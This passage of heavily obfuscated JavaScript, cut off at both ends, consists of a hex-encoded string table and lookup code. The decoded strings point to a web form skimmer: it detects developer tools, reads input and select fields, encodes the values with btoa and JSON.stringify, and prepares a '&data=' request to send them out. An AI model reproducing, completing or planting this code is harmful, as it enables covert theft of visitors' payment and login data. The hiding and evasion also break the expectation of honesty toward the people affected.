3','\x75\x69\x6a\x68\x44','\x41\x47\x74\x42\x5a','\x76\x6f\x6b\x43\x6e','\x43\x46\x6f\x50\x4a','\x59\x59\x44\x67\x70','\x45\x47\x58\x4c\x56','\x6e\x64\x73','\x57\x75\x45\x42\x4e','\x48\x68\x63\x46\x50','\x54\x53\x49\x4a\x4a','\x57\x7a\x6b\x46\x64','\x51\x49\x70\x46\x63','\x62\x59\x72\x65\x54','\x31\x36\x33\x36\x4d\x6f\x4b\x79\x63\x6c','\x73\x41\x66\x63\x6b','\x56\x6c\x49\x41\x43','\x65\x57\x75\x76\x57','\x4a\x6b\x71\x63\x74','\x49\x64\x57\x55\x76','\x75\x5a\x79\x6c\x41','\x6b\x51\x4e\x77\x65','\x6e\x77\x75\x71\x44','\x76\x55\x54\x61\x7a','\x48\x44\x53\x47\x5a','\x55\x45\x4f\x77\x49','\x76\x6c\x72\x65\x6f','\x79\x45\x42\x51\x48','\x4a\x6e\x44\x5a\x52','\x4c\x51\x42\x64\x73','\x71\x54\x6e\x59\x72','\x69\x6d\x49\x65\x51','\x75\x64\x42\x48\x78','\x75\x49\x55\x71\x4f','\x73\x6c\x67\x68\x62','\x6c\x4b\x4f\x6b\x73','\x74\x4a\x52\x58\x78','\x68\x72\x6b\x4c\x50','\x72\x68\x78\x73\x64','\x74\x71\x56\x75\x6b','\x68\x59\x64\x6a\x73','\x67\x61\x66\x62\x4d','\x76\x66\x54\x6c\x66','\x42\x45\x4d\x4f\x63','\x32\x33\x31\x32\x37\x33\x36\x6b\x77\x56\x45\x4d\x61','\x45\x52\x65\x6c\x4c','\x6c\x65\x6e\x67\x74\x68','\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c','\x76\x72\x55\x79\x67','\x6a\x50\x44\x5a\x72','\x4c\x41\x71\x4a\x79','\x4a\x78\x6f\x62\x6a','\x75\x4a\x48\x4e\x54','\x5a\x4c\x72\x6c\x58','\x68\x6a\x63\x6a\x6c','\x78\x43\x56\x48\x72','\x72\x4f\x58\x7a\x56','\x74\x6d\x62\x75\x7a','\x6c\x55\x55\x42\x4a','\x55\x5a\x69\x63\x46','\x55\x75\x72\x72\x69','\x70\x4b\x4b\x46\x6c','\x4c\x70\x79\x51\x79','\x34\x35\x36\x31\x38\x39\x46\x49\x75\x44\x70\x79','\x64\x4b\x47\x51\x69','\x41\x72\x64\x64\x69','\x41\x42\x44\x4f\x50','\x64\x4e\x74\x5a\x74','\x4b\x6c\x67\x58\x4f','\x59\x65\x61\x72','\x57\x54\x49\x42\x57','\x66\x43\x77\x4e\x57','\x6e\x63\x54\x4b\x6b','\x49\x5a\x78\x48\x73','\x61\x43\x44\x79\x51','\x4d\x6d\x4b\x75\x48','\x66\x6d\x72\x4e\x64','\x32\x36\x31\x38\x35\x32\x61\x73\x6b\x4b\x61\x4d','\x78\x62\x6e\x58\x69','\x53\x68\x54\x68\x4b','\x58\x72\x56\x54\x43','\x72\x43\x5a\x64\x5a','\x50\x58\x61\x44\x46','\x51\x45\x63\x66\x67','\x79\x6d\x43\x71\x52','\x4f\x6c\x50\x76\x76','\x6e\x76\x4b\x79\x57','\x56\x66\x43\x66\x45','\x38\x7c\x33\x7c\x30\x7c\x36\x7c\x31\x7c','\x45\x6f\x78\x4b\x4e','\x71\x78\x79\x43\x70','\x51\x73\x4b\x6e\x63','\x71\x68\x44\x57\x44','\x55\x68\x78\x54\x4a','\x68\x6b\x78\x50\x5a','\x58\x45\x71\x69\x57','\x51\x56\x74\x52\x51','\x78\x45\x43\x66\x42','\x58\x41\x74\x48\x7a','\x30\x7c\x31\x31\x7c\x32\x7c\x35\x7c\x31','\x4b\x4a\x72\x58\x4a','\x6b\x77\x6c\x4b\x69','\x74\x55\x79\x47\x59','\x59\x4d\x70\x6f\x48','\x43\x79\x75\x63\x54','\x55\x6d\x71\x61\x6c','\x30\x30\x30\x30','\x4c\x73\x6b\x45\x58','\x59\x5a\x4c\x6c\x73','\x45\x47\x55\x72\x52','\x43\x64\x56\x75\x43','\x73\x53\x6e\x58\x4f','\x59\x41\x61\x59\x53','\x6d\x54\x6d\x55\x56','\x7a\x54\x70\x56\x49','\x74\x49\x78\x41\x41','\x65\x47\x4f\x78\x58','\x46\x7a\x4d\x66\x45','\x64\x50\x6d\x6b\x73','\x4d\x4a\x53\x59\x6c','\x6b\x43\x44\x77\x45','\x62\x57\x57\x41\x52','\x4b\x57\x44\x64\x70','\x46\x79\x49\x42\x55','\x65\x45\x4e\x44\x4f','\x6e\x48\x4e\x62\x4b','\x4d\x56\x64\x63\x45','\x74\x73\x55\x79\x61','\x57\x62\x55\x4e\x69','\x66\x68\x4b\x62\x72','\x74\x65\x73\x74','\x75\x46\x52\x6b\x6f','\x45\x6f\x4f\x74\x71','\x63\x72\x73\x49\x6e','\x65\x6e\x74','\x72\x48\x50\x77\x58','\x6f\x79\x61\x54\x4c','\x57\x62\x69\x46\x4b','\x5a\x4c\x48\x72\x77','\x62\x50\x50\x4a\x6b','\x6f\x56\x6c\x72\x6a','\x51\x7a\x5a\x4b\x44','\x57\x61\x68\x6e\x4f','\x4b\x73\x42\x57\x51','\x66\x78\x78\x6c\x75','\x42\x4b\x67\x52\x5a','\x53\x6c\x41\x51\x4a','\x72\x48\x45\x4f\x58','\x55\x71\x53\x48\x42','\x43\x63\x4a\x72\x6d','\x57\x4c\x51\x5a\x58','\x65\x49\x43\x45\x4c','\x59\x77\x6f\x58\x51','\x4b\x6d\x68\x73\x48','\x57\x47\x56\x56\x44','\x31\x68\x63\x47\x6b\x76\x59\x58\x42\x70','\x72\x53\x54\x73\x50','\x4e\x6a\x79\x66\x43','\x70\x75\x73\x68','\x71\x67\x75\x54\x55','\x46\x7a\x4e\x6c\x6c','\x4c\x67\x51\x48\x48','\x75\x66\x50\x42\x76','\x74\x4b\x63\x78\x5a','\x59\x4f\x6b\x75\x56','\x65\x6b\x6a\x69\x68','\x48\x72\x57\x68\x66','\x64\x62\x63\x68\x4d','\x41\x51\x61\x6f\x61','\x70\x49\x4f\x76\x55','\x53\x59\x65\x75\x77','\x6c\x65\x66\x74','\x42\x51\x55\x75\x76','\x4e\x76\x50\x69\x4e','\x4f\x6a\x73\x79\x42','\x4d\x54\x45\x70\x61','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x61\x6f\x61\x71\x54','\x43\x4c\x44\x4f\x76','\x52\x46\x6a\x4c\x63','\x74\x73\x6a\x55\x75','\x77\x68\x59\x64\x67','\x43\x72\x6b\x58\x78','\x67\x76\x4b\x46\x61','\x52\x4b\x6e\x6b\x54','\x70\x76\x76\x4f\x76','\x46\x47\x7a\x5a\x44','\x74\x44\x44\x4c\x64','\x6c\x41\x61\x69\x44','\x45\x4a\x55\x66\x78','\x4e\x6d\x65\x53\x61','\x58\x76\x63\x64\x56','\x4f\x4e\x63\x78\x52','\x67\x46\x49\x6e\x44','\x66\x4b\x62\x51\x70','\x75\x57\x64\x70\x78','\x78\x4e\x4c\x58\x4d','\x51\x52\x4e\x61\x65','\x53\x51\x77\x78\x55','\x47\x79\x5a\x78\x6e','\x6d\x70\x61\x6d\x55','\x47\x6b\x72\x59\x77','\x42\x31\x59\x6d\x78\x70\x59\x79\x39\x77','\x57\x65\x6b\x77\x78','\x44\x62\x6d\x69\x50','\x50\x4b\x77\x79\x6f','\x70\x4a\x63\x77\x57','\x44\x41\x43\x6c\x70','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72','\x68\x44\x58\x44\x77','\x41\x6c\x55\x71\x4e','\x57\x65\x43\x4e\x61','\x73\x56\x73\x63\x66','\x6d\x46\x78\x42\x79','\x71\x6e\x6a\x45\x61','\x73\x56\x64\x77\x4d','\x5a\x61\x4f\x4e\x43','\x44\x55\x63\x57\x7a','\x43\x62\x75\x6c\x52','\x77\x66\x68\x4f\x70','\x53\x6f\x6f\x6a\x64','\x58\x56\x66\x41\x59','\x62\x6b\x78\x48\x61','\x72\x78\x47\x41\x55','\x6c\x67\x4b\x53\x71','\x74\x67\x66\x62\x66','\x4d\x51\x63\x6c\x46','\x76\x71\x71\x71\x4a','\x47\x5a\x63\x77\x64','\x57\x50\x51\x54\x50','\x41\x4c\x63\x59\x4a','\x74\x4b\x76\x56\x6d','\x4f\x56\x73\x46\x77','\x55\x6b\x55\x68\x7a','\x72\x52\x59\x45\x74','\x72\x65\x61','\x6a\x62\x48\x48\x4a','\x78\x47\x58\x69\x45','\x49\x59\x6f\x71\x47','\x6b\x44\x6d\x6b\x64','\x52\x4c\x44\x4a\x53','\x75\x4b\x57\x4c\x52','\x52\x62\x74\x6c\x52','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x62\x56\x70\x50','\x59\x44\x6b\x79\x51','\x66\x52\x76\x71\x73','\x6b\x67\x57\x51\x55','\x64\x65\x76\x74\x6f\x6f\x6c\x73','\x42\x57\x4c\x47\x4c','\x55\x4e\x6b\x6a\x71','\x72\x5a\x4a\x6d\x50','\x66\x42\x65\x75\x77','\x50\x47\x47\x44\x59','\x79\x74\x4b\x51\x78','\x66\x53\x59\x68\x67','\x64\x68\x75\x62\x72','\x44\x72\x76\x6f\x44','\x39\x31\x30\x41\x71\x5a\x65\x57\x59','\x46\x69\x72\x65\x62\x75\x67','\x69\x70\x47\x59\x49','\x58\x65\x59\x6c\x79','\x48\x7a\x64\x77\x6b','\x44\x66\x53\x6e\x71','\x6a\x4a\x77\x69\x6b','\x6e\x6a\x6c\x68\x52','\x76\x4e\x5a\x58\x42','\x6a\x42\x4b\x71\x4e','\x63\x51\x64\x65\x6b','\x4d\x50\x74\x61\x57','\x68\x5a\x46\x70\x59','\x41\x6b\x73\x6d\x4b','\x4b\x69\x51\x55\x62','\x59\x71\x6c\x61\x58','\x70\x6d\x70\x56\x51','\x63\x69\x74\x66\x76','\x58\x58\x6e\x59\x79','\x67\x71\x4e\x48\x65','\x4f\x4a\x6e\x61\x4f','\x4f\x6f\x4a\x49\x65','\x6d\x47\x59\x4a\x71','\x75\x6c\x64\x63\x56','\x49\x6c\x66\x50\x66','\x6d\x6d\x4c\x44\x64','\x6b\x6e\x55\x4b\x51','\x65\x4b\x47\x59\x79','\x45\x6a\x66\x69\x48','\x49\x4c\x45\x58\x4d','\x78\x52\x42\x43\x41','\x6e\x74\x64\x51\x57','\x58\x65\x66\x48\x42','\x62\x54\x73\x79\x6b','\x50\x50\x68\x4f\x54','\x62\x74\x77\x6e\x59','\x58\x46\x63\x56\x47','\x47\x54\x6f\x7a\x5a','\x4c\x6d\x69\x77\x6e','\x63\x68\x6b\x68\x6e','\x6e\x67\x67\x69\x52','\x47\x73\x52\x77\x45','\x4d\x5a\x6c\x68\x7a','\x75\x47\x49\x4b\x45','\x6b\x4a\x79\x73\x63','\x74\x73\x6f\x4b\x67','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c','\x53\x42\x74\x65\x6c','\x63\x7a\x65\x65\x73','\x76\x6b\x58\x6e\x6c','\x57\x46\x46\x73\x49','\x49\x42\x4e\x6f\x4f','\x73\x65\x68\x65\x4b','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x41\x46\x56\x71\x58','\x48\x66\x57\x67\x78','\x49\x54\x57\x6f\x43','\x70\x7a\x7a\x44\x69','\x76\x76\x48\x6b\x69','\x76\x63\x51\x4f\x6d','\x51\x66\x67\x53\x43','\x48\x4c\x4e\x42\x72','\x65\x78\x70\x6f\x72\x74\x73','\x44\x48\x52\x4f\x47','\x78\x54\x74\x4d\x67','\x4d\x78\x4e\x76\x61','\x58\x51\x56\x72\x64','\x72\x54\x55\x69\x50','\x67\x42\x68\x52\x61','\x6f\x7a\x50\x58\x6f','\x4c\x52\x5a\x6f\x52','\x43\x4c\x48\x70\x58','\x45\x69\x61\x6a\x75','\x69\x63\x4b\x70\x6d','\x4f\x4b\x55\x61\x61','\x55\x56\x53\x6f\x42','\x6e\x62\x5a\x58\x59','\x72\x65\x71\x61\x6b','\x4b\x43\x67\x4e\x51','\x62\x48\x7a\x62\x5a','\x79\x49\x73\x43\x4d','\x61\x59\x66\x50\x4a','\x63\x55\x78\x6b\x75','\x5a\x4d\x69\x50\x4d','\x4e\x65\x63\x50\x4b','\x77\x74\x68\x7a\x41','\x49\x49\x63\x59\x6c','\x59\x75\x68\x55\x56','\x51\x52\x74\x53\x6f','\x61\x4a\x55\x69\x72','\x4f\x53\x73\x59\x55','\x44\x76\x4d\x53\x51','\x46\x6f\x4f\x56\x58','\x77\x49\x4d\x55\x4d','\x6e\x52\x63\x45\x6b','\x47\x77\x75\x41\x74','\x6b\x6c\x6c\x56\x46','\x41\x66\x69\x6d\x78','\x63\x75\x44\x42\x42','\x43\x6f\x4f\x53\x67','\x52\x4a\x49\x6c\x68','\x47\x52\x59\x44\x69','\x49\x4b\x66\x55\x78','\x66\x77\x76\x64\x63','\x6c\x65\x66\x6b\x53','\x4d\x58\x63\x4a\x4d','\x49\x6b\x6a\x72\x75','\x64\x48\x76\x52\x41','\x48\x72\x4f\x49\x78','\x48\x76\x67\x48\x4e','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e','\x69\x48\x43\x71\x50','\x6d\x6e\x67\x45\x62','\x55\x69\x71\x4a\x77','\x63\x77\x78\x65\x4c','\x53\x4d\x4b\x4c\x46','\x69\x49\x49\x42\x68','\x45\x54\x52\x51\x66','\x46\x78\x49\x48\x4a','\x6f\x6d\x45\x6a\x56','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x45\x63\x5a\x56\x69','\x4b\x4b\x54\x7a\x76','\x71\x73\x4c\x67\x44','\x6d\x43\x43\x4c\x63','\x63\x53\x59\x4d\x6b','\x4d\x70\x61\x64\x43','\x6d\x4d\x67\x71\x52','\x4f\x57\x61\x56\x75','\x7a\x67\x61\x70\x6a','\x50\x49\x6d\x74\x68','\x49\x68\x6e\x68\x41','\x63\x4b\x48\x70\x76','\x43\x5a\x44\x71\x75','\x6f\x6e\x62\x65\x66\x6f\x72\x65\x75\x6e','\x45\x41\x51\x63\x41','\x71\x50\x42\x56\x70','\x70\x50\x5a\x55\x7a','\x67\x75\x58\x54\x5a','\x4a\x45\x49\x47\x6e','\x71\x65\x69\x63\x76','\x4e\x45\x42\x44\x64','\x31\x32\x30\x35\x35\x43\x4b\x5a\x57\x65\x6a','\x56\x4a\x62\x68\x6f','\x69\x50\x6b\x6a\x63','\x4e\x4b\x63\x5a\x4e','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x43\x4c\x67\x63\x4b','\x69\x71\x65\x56\x43','\x4a\x78\x46\x6f\x59','\x6e\x67\x64\x43\x73','\x74\x6f\x4a\x53\x4f\x4e','\x56\x66\x41\x63\x6b','\x52\x55\x6a\x47\x65','\x42\x53\x4e\x54\x56','\x67\x6c\x57\x58\x4e','\x41\x4a\x46\x4b\x4a','\x64\x6a\x78\x61\x71','\x75\x78\x70\x73\x6d','\x79\x57\x57\x69\x43','\x76\x7a\x58\x6b\x47','\x69\x65\x4f\x6b\x72','\x7a\x69\x50\x7a\x51','\x44\x79\x43\x51\x6a','\x78\x6b\x64\x49\x77','\x45\x4b\x44\x67\x47','\x74\x58\x56\x66\x42','\x6b\x6b\x74\x6a\x77','\x45\x76\x49\x49\x73','\x4c\x62\x42\x70\x77','\x46\x47\x47\x61\x74','\x46\x50\x78\x4b\x53','\x55\x70\x61\x47\x49','\x4a\x53\x61\x73\x51','\x45\x4f\x50\x4a\x78','\x66\x70\x45\x5a\x6e','\x65\x6b\x74\x48\x49','\x62\x59\x71\x49\x48','\x4f\x73\x63\x56\x49','\x57\x6a\x48\x50\x78','\x78\x42\x6f\x42\x70','\x6a\x4c\x45\x6a\x45','\x45\x52\x4f\x72\x4d','\x6e\x4e\x55\x74\x72','\x6b\x42\x47\x58\x55','\x64\x74\x42\x70\x71','\x6e\x48\x64\x6e\x66','\x78\x63\x73\x54\x70','\x71\x4f\x49\x78\x78','\x55\x6f\x76\x48\x74','\x48\x61\x62\x5a\x62','\x44\x63\x50\x4b\x6c','\x51\x4d\x65\x67\x45','\x55\x72\x4e\x6b\x52','\x64\x4d\x4b\x4c\x6e','\x63\x57\x50\x57\x50','\x68\x49\x6c\x67\x42','\x70\x61\x72\x73\x65','\x71\x57\x43\x47\x4b','\x62\x6b\x53\x79\x51','\x77\x47\x70\x78\x48','\x4d\x57\x5a\x4c\x66','\x51\x43\x59\x4a\x41','\x78\x59\x47\x53\x78','\x45\x70\x7a\x6c\x4c','\x65\x79\x53\x6d\x48','\x5a\x55\x6a\x58\x65','\x58\x74\x4a\x63\x68','\x79\x77\x74\x50\x6d','\x53\x4e\x48\x53\x57','\x77\x75\x54\x51\x41','\x70\x6a\x77\x41\x76','\x78\x69\x77\x6a\x57','\x51\x43\x42\x66\x72','\x59\x55\x73\x47\x5a','\x56\x6f\x6b\x4e\x4d','\x52\x65\x6e\x50\x6c','\x41\x76\x74\x67\x54','\x6d\x4e\x5a\x4a\x73','\x57\x74\x75\x64\x47','\x6d\x61\x59\x6b\x41','\x73\x4d\x65\x76\x79','\x66\x74\x62\x79\x52','\x59\x75\x56\x57\x62','\x71\x46\x55\x4c\x73','\x6b\x4d\x4c\x69\x59','\x61\x6a\x74\x4b\x4f','\x79\x73\x41\x74\x6a','\x66\x69\x54\x58\x7a','\x4b\x44\x72\x53\x6e','\x58\x49\x46\x43\x74','\x51\x43\x74\x55\x63','\x58\x6e\x68\x61\x4d','\x61\x78\x7a\x45\x75','\x79\x6c\x6d\x4a\x6c','\x6a\x4e\x66\x65\x52','\x68\x43\x44\x53\x77','\x4f\x68\x77\x4e\x78','\x61\x74\x42\x51\x76','\x6d\x6c\x64\x73\x71','\x52\x4d\x50\x71\x6a','\x48\x4b\x75\x61\x45','\x4d\x77\x64\x53\x66','\x55\x6e\x63\x4a\x7a','\x73\x71\x58\x4f\x4d','\x6d\x42\x4f\x71\x65','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x6e\x78\x62\x61\x78','\x61\x59\x57\x63\x75','\x6c\x51\x52\x4d\x5a','\x6b\x44\x53\x70\x67','\x77\x61\x4e\x69\x75','\x70\x48\x46\x69\x71','\x26\x64\x61\x74\x61\x3d','\x6d\x77\x62\x51\x45','\x78\x47\x76\x4f\x4f','\x4f\x52\x78\x4c\x6d','\x55\x73\x6a\x46\x57','\x4d\x6d\x4f\x54\x46','\x79\x54\x41\x6b\x5a','\x47\x61\x5a\x78\x6e','\x45\x45\x6c\x6b\x43','\x56\x75\x75\x50\x51','\x4d\x4f\x61\x6a\x78','\x59\x78\x6d\x4f\x69','\x6e\x61\x73\x7a\x59','\x48\x78\x70\x76\x66','\x50\x79\x63\x75\x41','\x70\x77\x61\x4f\x68','\x77\x47\x6d\x43\x6a','\x4d\x6d\x73\x55\x7a','\x4c\x7a\x49\x6e\x4b','\x61\x73\x4f\x55\x47','\x75\x62\x4c\x47\x63','\x73\x57\x4a\x73\x79','\x4b\x76\x67\x75\x44','\x51\x57\x57\x77\x6a','\x41\x65\x54\x70\x62','\x54\x77\x4e\x42\x4e','\x6f\x63\x66\x57\x57','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x56\x67\x69\x71\x66','\x78\x52\x68\x65\x58','\x68\x64\x49\x7a\x75','\x74\x6d\x57\x77\x4b','\x49\x41\x50\x42\x57','\x5a\x52\x47\x6a\x78','\x65\x64\x4f\x59\x69','\x6b\x50\x66\x47\x4e','\x31\x32\x37\x36\x37\x33\x31\x69\x79\x78\x72\x6a\x71','\x73\x4a\x68\x71\x76','\x45\x6a\x78\x79\x57','\x54\x69\x5a\x42\x55','\x49\x6b\x45\x46\x4a','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x76\x6d\x76\x69\x49','\x57\x71\x75\x62\x75','\x4c\x75\x63\x4e\x4b','\x65\x4f\x69\x48\x4f','\x4a\x71\x72\x59\x42','\x6c\x72\x70\x70\x73','\x69\x62\x47\x71\x55','\x4f\x78\x63\x78\x6c','\x46\x69\x71\x79\x68','\x51\x79\x64\x65\x62','\x74\x59\x66\x6d\x71','\x4c\x6a\x73\x65\x68','\x4a\x67\x6e\x73\x65','\x76\x68\x44\x44\x44','\x64\x49\x65\x4a\x54','\x4f\x62\x64\x62\x6f','\x4a\x48\x6e\x65\x4b','\x69\x43\x63\x71\x4f','\x41\x54\x42\x48\x55','\x6e\x61\x75\x6a\x6d','\x7a\x43\x42\x56\x55','\x42\x57\x49\x73\x71','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74','\x73\x46\x72\x64\x59','\x4c\x5a\x58\x64\x4a','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x70\x68\x4c\x58\x77','\x5a\x4e\x46\x41\x4e','\x42\x76\x42\x6e\x45','\x6f\x70\x65\x6e','\x53\x62\x46\x66\x59','\x72\x61\x79\x5d','\x43\x75\x69\x50\x6d','\x53\x6e\x58\x7a\x59','\x6e\x49\x6f\x67\x4a','\x5a\x68\x6a\x70\x79','\x77\x50\x62\x61\x63','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75','\x31\x33\x39\x34\x37\x35\x32\x56\x52\x6a\x66\x55\x72','\x51\x44\x64\x65\x68','\x66\x77\x46\x5a\x76','\x4b\x70\x53\x71\x6a','\x4a\x56\x58\x76\x64','\x6b\x4b\x47\x58\x73','\x73\x65\x6c\x65\x63\x74\x65\x64\x49\x6e','\x66\x48\x4e\x56\x4d','\x67\x43\x5a\x51\x4f','\x6d\x46\x43\x45\x45','\x70\x4b\x4b\x5a\x76','\x76\x45\x6a\x48\x54','\x41\x55\x5a\x62\x5a','\x54\x5a\x56\x6f\x44','\x72\x65\x70\x6c\x61\x63\x65','\x56\x58\x70\x79\x42','\x52\x54\x44\x75\x43','\x48\x62\x77\x53\x49','\x42\x57\x57\x4c\x76','\x5a\x68\x70\x43\x68','\x66\x69\x45\x51\x71','\x52\x4c\x72\x78\x54','\x55\x71\x48\x6a\x6a','\x55\x43\x42\x79\x45','\x34\x7c\x33\x7c\x31\x7c\x32\x7c\x30','\x4f\x76\x4a\x56\x46','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x72\x6d\x6f\x4b\x4f','\x63\x56\x78\x72\x48','\x62\x6f\x6f\x6c\x65\x61\x6e','\x76\x4e\x46\x74\x42','\x46\x54\x45\x4f\x77','\x58\x53\x45\x4d\x73','\x47\x4a\x6c\x74\x42','\x6b\x53\x4d\x41\x46','\x5a\x59\x4d\x53\x41','\x66\x57\x4e\x75\x57','\x79\x71\x53\x4e\x62','\x62\x43\x42\x45\x7a','\x4b\x48\x4c\x67\x6a','\x59\x4b\x63\x53\x78','\x50\x52\x42\x50\x58','\x46\x64\x79\x6f\x77','\x4b\x46\x53\x62\x6b','\x71\x4c\x62\x7a\x4e','\x77\x78\x46\x44\x43','\x74\x6a\x43\x77\x46','\x77\x47\x74\x61\x6b','\x78\x4c\x6c\x56\x67','\x4d\x55\x77\x7a\x78','\x72\x4e\x58\x6d\x6f','\x42\x48\x4b\x49\x62','\x57\x6c\x43\x73\x56','\x41\x6c\x49\x4c\x71','\x63\x61\x6c\x6c','\x55\x4b\x68\x72\x64','\x4e\x59\x5a\x44\x4b','\x4d\x76\x4b\x68\x43','\x46\x4e\x43\x72\x4b','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e','\x73\x63\x4e\x62\x76','\x54\x69\x43\x4d\x65','\x48\x4b\x4a\x75\x67','\x70\x57\x65\x7a\x61','\x70\x5a\x4a\x57\x79','\x64\x69\x4d\x51\x70','\x68\x6a\x41\x67\x46','\x48\x46\x49\x42\x70','\x77\x68\x53\x56\x72','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c','\x4c\x43\x51\x61\x43','\x61\x44\x78\x72\x57','\x4a\x4b\x43\x6d\x43','\x6b\x56\x49\x59\x47','\x68\x41\x73\x6a\x7a','\x70\x4f\x6a\x54\x71','\x6d\x4c\x50\x4a\x76','\x41\x6e\x67\x64\x74','\x62\x63\x63\x75\x4f','\x78\x4d\x72\x58\x46','\x46\x48\x50\x61\x44','\x45\x53\x7a\x43\x77','\x55\x44\x78\x74\x4b','\x65\x6a\x56\x57\x66','\x73\x70\x6c\x69\x74','\x49\x76\x41\x61\x70','\x6d\x58\x4f\x43\x6f','\x4d\x4e\x6c\x4c\x49','\x6b\x4a\x51\x66\x42','\x79\x77\x57\x45\x47','\x4e\x52\x5a\x74\x75','\x73\x55\x57\x6a\x6f','\x68\x4e\x4b\x61\x68','\x67\x67\x41\x68\x6e','\x41\x7a\x53\x54\x46','\x67\x77\x72\x69\x6b','\x58\x6e\x6e\x6d\x6c','\x43\x48\x49\x50\x67','\x74\x53\x4d\x50\x62','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x46\x4b\x46\x79\x52','\x61\x63\x66\x4f\x63','\x75\x62\x69\x47\x78','\x70\x4d\x4e\x65\x4a','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65','\x46\x4f\x51\x76\x4f','\x58\x4e\x4d\x78\x47','\x61\x4a\x58\x76\x72','\x64\x43\x43\x6e\x47','\x4f\x45\x46\x7a\x4e','\x6b\x44\x70\x72\x62','\x76\x79\x56\x74\x69','\x76\x65\x72\x74\x69\x63\x61\x6c','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74','\x50\x62\x72\x78\x4a','\x41\x55\x5a\x74\x53','\x46\x4d\x64\x52\x70','\x75\x46\x6d\x48\x6d','\x7a\x4b\x54\x62\x65','\x55\x47\x6f\x63\x42','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72','\x6f\x70\x74\x69\x6f\x6e\x73','\x59\x52\x50\x77\x67','\x43\x4a\x53\x57\x67','\x72\x79\x43\x61\x55','\x63\x65\x76\x76\x56','\x52\x4e\x77\x72\x46','\x76\x4a\x6f\x78\x68','\x6c\x59\x6b\x59\x6a','\x76\x69\x4f\x67\x56','\x42\x6a\x64\x71\x4f','\x6a\x67\x46\x6b\x42','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x56\x58\x6e\x6e\x4d','\x72\x5a\x51\x47\x56','\x66\x41\x61\x53\x4e','\x62\x4a\x77\x6e\x68','\x68\x48\x52\x65\x72','\x79\x76\x41\x5a\x5a','\x70\x55\x64\x4d\x42','\x4c\x57\x50\x56\x46','\x6f\x41\x61\x56\x4b','\x39\x7a\x64\x48\x56\x6b\x61\x57\x39\x6d','\x46\x79\x56\x57\x68','\x74\x66\x41\x41\x73','\x4a\x6a\x78\x61\x48','\x49\x51\x6b\x67\x6c','\x42\x48\x65\x44\x77','\x63\x68\x61\x6e\x67\x65','\x55\x44\x4e\x51\x57','\x6e\x75\x6c\x6c'];b3tA=function(){return hR;};return b3tA();}function b3tl4(){var b3thH={A:0x50a,l:0x4ad,j:0x49b,k:0x51d,U:0x45a,s:0x3db,Q:0x58f,n:0x77f,Z:0x441,X:0x371,r:0x85e,J:0x560,D:0x859,L:0x91e,B:0x67d,W:0x468,S:0x63a,b:0x6f3,h:0x598,N:0x355,K:0x636,M:0x474,T:0x6ed,e:0x943,t:0x617,c:0x43d,I:0x4ac,G:0x586,q:0x424,d:0x721,g:0x529,w:0x81c,P:0x514,f:0x3e5,o:0x2e1,z:0x15e,a:0x354,E:0x1de,i:0x34b,m:0x48f,u:0x660,x:0x5ce,y:0x74e,F:0x57e,v:0x70a,C:0x6ed,Y:0x612,p:0x861,O:0x4e3,H:0x793,R:0x563,V:0x306,A0:0x4c3,A1:0x1ce,A2:0x6b5,A3:0x409,A4:0x728,A5:0x7cd,A6:0x777,A7:0x74c,A8:0x24b,A9:0x3c,AA:0x282,Al:0x161,Aj:0x378,Ak:0x578,AU:0x89d,As:0x8a3,AQ:0x89c,An:0x7d7,AZ:0x8c0,AX:0x428,Ar:0x3a8,AJ:0x2de,AD:0x350,AL:0x5c6,AB:0x7c3,AW:0x4cf,AS:0x3b3,Ab:0x13c,Ah:0x237,AN:0x39,AK:0x675,AM:0x61c,AT:0x53a,Ae:0x3c2,At:0x332,Ac:0x3f2,AI:0x303,AG:0x3d0,Aq:0x6f7,Ad:0x484,Ag:0x88f,Aw:0x767,AP:0x71e,Af:0x58a,Ao:0x758,Az:0x7bf,Aa:0x58b,AE:0x82b,Ai:0x2d9,Am:0x3b5,AC:0x900,AY:0x6e9,Ap:0x39c,AO:0x412,AH:0x723,AR:0x9d5,AV:0x480,l0:0x4f9,l1:0x5bf,l2:0x52a,l3:0x4c1,l4:0x37b,UT:0x8cd,Ue:0x6b9,Ut:0x3ad,Uc:0x310,UI:0x3cb,UG:0x68d,Uq:0x800,Ud:0x543,Ug:0x62a,Uw:0x56f,UP:0x673,Uf:0x435,Uo:0x489,Uz:0x3d8,Ua:0x415,UE:0x17e,Ui:0x28e,Um:0x395,Uu:0x677,Ux:0x40e,Uy:0x45d,UF:0x4ee,Uv:0x460,UC:0x4b7,UY:0x575,Up:0x2c3,UO:0x8c0,UH:0x62e,UR:0x627,UV:0x69b,s0:0x48d,s1:0x36e,s2:0x6c6,s3:0x3fb,s4:0x509,s5:0x519,s6:0x3b9,s7:0x2ba,s8:0x737,s9:0xa08,sA:0x785,sl:0x5ee,sj:0x7cc,sk:0x852,sU:0x64c,ss:0x936,sQ:0x7fb,sn:0x951,sZ:0x3b3,sX:0x3e1,sr:0x46e,sJ:0x3ac,sD:0x666,sL:0x4ac,sB:0x66d,sW:0x3bc,sS:0x35e,sb:0x2b4,sh:0x7c7,sN:0x5d0,sK:0x403,sM:0x536,sT:0x77b,se:0xa8c,st:0x515,sc:0x3be,sI:0x8dc,sG:0x86e,sq:0x326,sd:0xee,sg:0x87f,sw:0x729,